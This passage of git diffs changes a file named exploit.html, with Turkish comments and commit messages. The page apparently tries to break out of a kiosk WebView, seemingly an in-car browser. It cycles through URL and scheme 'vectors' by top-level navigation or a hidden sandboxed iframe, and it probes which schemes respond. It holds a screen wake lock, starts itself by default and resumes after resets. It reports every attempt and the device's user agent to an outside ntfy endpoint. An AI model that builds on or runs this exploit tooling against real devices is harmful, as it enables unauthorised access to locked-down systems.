-    reportBeacon("TRY ["+v.id+"] "+(safeMode()?"iframe":"nav"));
-    if(safeMode()){ goIframe(url); return; }
-    try{
-      var w=window.open(url,"_blank");
-      if(w===null){ location.href=url; }
+    var safe=safeMode();
+    reportBeacon("TRY ["+v.id+"] "+(safe?"iframe":"nav"));
+    keepAwake();
+    if(safe){ goIframe(url); return; }
+    armStayGuard(v.id);
+    try{
+      location.href=url;
     }catch(e){
+      clearTimeout(_stayT);
       set(v.id,"HATA",String(e).slice(0,60));
     }
   }
@@ -252,14 +264,15 @@
   };
 
   env(); render(); keepAwake();
-  report("PAGE_OPEN chrome="+isChrome+" ua="+navigator.userAgent);
+  if(FORCE_NAV){ var _c=document.getElementById("safe"); if(_c){ _c.checked=false; _c.disabled=true; } }
+  report("PAGE_OPEN chrome="+isChrome+" mode="+(FORCE_NAV?"nav":"safe")+" ua="+navigator.userAgent);
   // #auto ile açıldıysa hemen başlat; yoksa reset/reload sonrası kaldığı yerden devam et.
   var wantAuto = /(^|[#&])auto/.test(location.hash);
   try{ if(wantAuto){ localStorage.setItem("toggx_run","1"); } }catch(e){}
   try{
     if(wantAuto){
       if(location.hash.indexOf("fail=")<0){ location.hash=""; }
-      report("AUTO_START (hash)");
+      report("AUTO_START ("+(FORCE_NAV?"nav":"safe")+")");
       setTimeout(function(){ startAuto(0); }, 800);
     } else if(localStorage.getItem("toggx_run")==="1"){
       var last=localStorage.getItem(LAST);


==== commit dd8fde50: "tek-tik calistir (go.html) + varsayilan oto-baslat (hash gerekmez)" ====
--- a/exploit.html
+++ b/exploit.html
@@ -267,7 +267,7 @@
   if(FORCE_NAV){ var _c=document.getElementById("safe"); if(_c){ _c.checked=false; _c.disabled=true; } }
   report("PAGE_OPEN chrome="+isChrome+" mode="+(FORCE_NAV?"nav":"safe")+" ua="+navigator.userAgent);
   // #auto ile açıldıysa hemen başlat; yoksa reset/reload sonrası kaldığı yerden devam et.
-  var wantAuto = /(^|[#&])auto/.test(location.hash);
+  var wantAuto = location.hash.indexOf("noauto") < 0;
   try{ if(wantAuto){ localStorage.setItem("toggx_run","1"); } }catch(e){}
   try{
     if(wantAuto){


==== commit fe807245: "siki mod: sandbox iframe, ust sayfa asla terk edilmez + beforeunload guard + wakeLock yenileme" ====
--- a/exploit.html
+++ b/exploit.html
@@ -39,7 +39,7 @@
   <button class="b" id="probe">🔎 Şema yoklaması (iframe)</button>
   <button class="b" id="send">📡 Sonuçları gönder</button>
   <label style="display:inline-flex;align-items:center;gap:6px;margin-left:8px;font-size:14px">
-    <input type="checkbox" id="safe" checked> Güvenli mod (iframe — sayfa kaybolmaz, ekran açık kalır)
+    <input type="checkbox" id="safe" checked> Sıkı mod (sandbox iframe; üst sayfa ASLA terk edilmez)
   </label>
 </div>
 
@@ -56,7 +56,7 @@
   <pre id="env" style="white-space:pre-wrap;font-size:13px"></pre>
 </div>
 
-<footer>Yalnız park halinde. 🛡️ Güvenli mod açıkken sayfa hiç terk edilmez → GitHub'a baştan girmek gerekmez. Reset olsa bile sonuçlar anında gönderilir, sayfa açılınca kaldığı yerden devam eder.</footer>
+<footer>Yalnız park halinde. 🛡️ <b>Sıkı mod</b> açıkken üst sayfa <b>asla</b> terk edilmez: her vektör sandbox'lı bir iframe'de denenir (üst çerçeveyi gezme/pencere açma YOK) ve web sayfası asla başka adrese gitmez. Reset/blackout olsa bile her adım anında ntfy'ye gider ve sayfa açılınca kaldığı yerden otomatik devam eder.</footer>
 
 <script>
 (function(){
@@ -173,11 +173,30 @@
     return url;
   }
 
-  /* Güvenli mod: vektörü gizli iframe'de dener; ana sayfa ASLA terk edilmez. */
-  function goIframe(url){
+  /* ---- SIKI MOD: üst sayfa ASLA terk edilmez --------------------------------
+     - Üst çerçeveye location.href YOK.
+     - Vektör, sandbox'lı gizli iframe'de denenir. sandbox = "allow-scripts
+       allow-same-origin" → `allow-top-navigation` ve `allow-popups` YOK; yani
+       içerik üst çerçeveyi GEZEMEZ ve pencere AÇAMAZ.
+     - Böylece hangi şema/URL gelirse gelsin kontrol sayfası ekranda kalır.
+  ---------------------------------------------------------------------------- */
+  var _ifr=null;
+  function probeStrict(url, id){
+    if(_ifr){ try{ document.body.removeChild(_ifr); }catch(e){} _ifr=null; }
     var f=document.createElement("iframe");
-    f.style.display="none"; f.src=url; document.body.appendChild(f);
-    setTimeout(function(){ try{ document.body.removeChild(f); }catch(e){} }, 2500);
+    f.setAttribute("sandbox","allow-scripts allow-same-origin");
+    f.style.cssText="position:fixed;left:-9999px;top:0;width:2px;height:2px;border:0";
+    var settled=false;
+    function done(st,note){
+      if(settled) return; settled=true;
+      set(id, st, note);
+      try{ document.body.removeChild(f); }catch(e){}
+      if(_ifr===f) _ifr=null;
+    }
+    f.onload =function(){ done("IFRAME YÜKLENDİ (üst sayfa korundu)", "içerik yüklendi"); };
+    f.onerror=function(){ done("IFRAME YOK (üst sayfa korundu)", "şema/uygulama iframe'de çözülmez"); };
+    f.src=url; document.body.appendChild(f); _ifr=f;
+    setTimeout(function(){ if(!settled) done("SESSİZ (üst sayfa korundu)", "3s yanıt yok, navigasyon yok"); }, 3000);
   }
 
   var _stayT=null;
@@ -191,10 +210,10 @@
   function go(v){
     attempted(v.id);
     var url=buildUrl(v);
-    var safe=safeMode();
-    reportBeacon("TRY ["+v.id+"] "+(safe?"iframe":"nav"));
+    var strict=safeMode();
+    reportBeacon("TRY ["+v.id+"] "+(strict?"strict":"nav"));
     keepAwake();
-    if(safe){ goIframe(url); return; }
+    if(strict){ probeStrict(url, v.id); return; }
     armStayGuard(v.id);
     try{
       location.href=url;
@@ -203,6 +222,12 @@
       set(v.id,"HATA",String(e).slice(0,60));
     }
   }
+
+  /* Sıkı modda beklenmedik üst-çerçeve navigasyonunu engellemeye çalış (best-effort).
+     Kiosk WebView beforeunload diyaloğunu yok sayabilir; asıl koruma sandbox iframe. */
+  window.addEventListener("beforeunload", function(e){
+    try{ if(safeMode()){ e.preventDefault(); e.returnValue=""; return ""; } }catch(_){}
+  });
 
   // Sonuç temizleme + fallback dönüşü algılama
   var m=location.hash.match(/#fail=([a-z_]+)/);
@@ -255,6 +280,7 @@
     var done=0, out=[];
     schemes.forEach(function(s){
       var t0=Date.now(); var f=document.createElement("iframe"); f.style.display="none";
+      f.setAttribute("sandbox","");
       f.src=s+"x"; document.body.appendChild(f);
       setTimeout(function(){
         out.push(s+" -> "+(Date.now()-t0)+"ms"); document.body.removeChild(f);
@@ -264,8 +290,16 @@
   };
 
   env(); render(); keepAwake();
+  /* Ekran/uyandırma kilidini periyodik yenile (WebView bırakırsa tekrar al). */
+  setInterval(function(){
+    try{
+      if(document.visibilityState==='visible' && !_wl && navigator.wakeLock){
+        navigator.wakeLock.request('screen').then(function(s){ _wl=s; s.addEventListener('release',function(){ _wl=null; }); }).catch(function(){});
+      }
+    }catch(e){}
+  }, 15000);
   if(FORCE_NAV){ var _c=document.getElementById("safe"); if(_c){ _c.checked=false; _c.disabled=true; } }
-  report("PAGE_OPEN chrome="+isChrome+" mode="+(FORCE_NAV?"nav":"safe")+" ua="+navigator.userAgent);
+  report("PAGE_OPEN chrome="+isChrome+" mode="+(FORCE_NAV?"nav":"strict")+" ua="+navigator.userAgent);
   // #auto ile açıldıysa hemen başlat; yoksa reset/reload sonrası kaldığı yerden devam et.
   var wantAuto = location.hash.indexOf("noauto") < 0;
   try{ if(wantAuto){ localStorage.setItem("toggx_run","1"); } }catch(e){}

